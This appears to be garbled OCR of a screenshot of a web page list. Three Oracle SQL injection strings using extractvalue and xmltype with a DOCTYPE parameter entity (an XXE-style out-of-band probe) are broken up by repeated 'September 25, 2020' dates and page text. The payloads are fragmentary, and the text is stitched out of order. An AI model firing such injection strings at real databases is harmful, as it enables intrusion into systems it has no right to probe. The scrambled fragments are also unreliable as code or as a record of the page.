
(select
September
extractvalue(xmltype(‘<!DOCTYPE
25, 2020
root [ %ndjov;]>’),’/l’) from dual)
(select
September
extractvalue(xmltype(‘<!DOCTYPE
25, 2020
root [ %qtcrd;]>’),’/l’) from dual)
(select
September
extractvalue(xmltype(‘<!DOCTYPE
25, 2020
root [ %regjw;]>’),’/l’) from dual)
←
Older lists